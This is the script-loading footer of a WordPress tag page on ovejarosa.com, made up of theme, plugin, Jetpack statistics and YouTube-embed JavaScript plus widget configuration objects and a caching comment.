<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"4137db5bcc","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"oliver-sacks-homosexual","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1053,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["oliver-sacks-homosexual"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 16:20:35 by W3 Total Cache
-->